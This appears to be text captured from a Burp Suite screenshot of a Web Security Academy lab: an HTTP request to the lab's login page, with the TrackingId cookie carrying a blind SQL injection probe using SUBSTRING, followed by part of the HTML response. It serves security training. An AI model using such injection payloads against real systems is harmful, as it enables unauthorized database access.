 Request
Pretty Raw Hex \n
1 GET /login HTTP/1.1
2 Host: 0af50017041fc0ecc0d8e30700d5005b.web-security-academy.net
3 Cookie: TrackingId=McPSQAKEZ9qpFiTO'+AND+SUBSTRING('Foo',1,1)='X; session=
6eIW08jBwnyuxkw6rbe3o61EVOxutM4S
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0af50017041fc0ecc0d8e30700d5005b.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-account">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <h1>
Login
</h1>
52 <section>